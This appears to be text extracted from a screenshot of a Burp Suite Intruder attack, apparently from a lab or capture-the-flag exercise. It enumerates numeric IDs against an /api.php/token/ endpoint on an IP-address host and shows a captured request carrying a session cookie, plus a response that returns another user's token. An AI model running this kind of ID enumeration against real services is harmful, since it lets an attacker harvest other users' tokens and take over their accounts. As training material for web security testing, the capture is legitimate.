 Attack Save 2. Intruder attack of http://154.57.164.64:43255
2. Intruder attack of http://154.57.164.64:43255
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Position Payload Status code
48 1 48 200
49 1 49 200
50 1 50 200
51 1 51 200
52 1 52 200
53 1 53 200
54 1 54 200
55 1 55 200
56 1 56 200
Request Response
Pretty Raw Hex
\n
1 GET /api.php/token/52 HTTP/1.1
2 Host: 154.57.164.64:43255
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://154.57.164.64:43255/settings.php
8 DNT: 1
9 Connection: keep-alive
10 Cookie: PHPSESSID=9eca20u4aug7gnm8hmaailqre9; uid=74
11 Priority: u=4
12
13
Search
0 highlights
Result 52 | Intruder attack
Position: 1
Payload: 52
Status code: 200
Length: 252
Timer: 9
Previous
Next
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Oct 2026 17:57:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 48
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 {"token":"e51a85fa-17ac-11ec-8e51-e78234eb7b0c"}
Search
0 highlights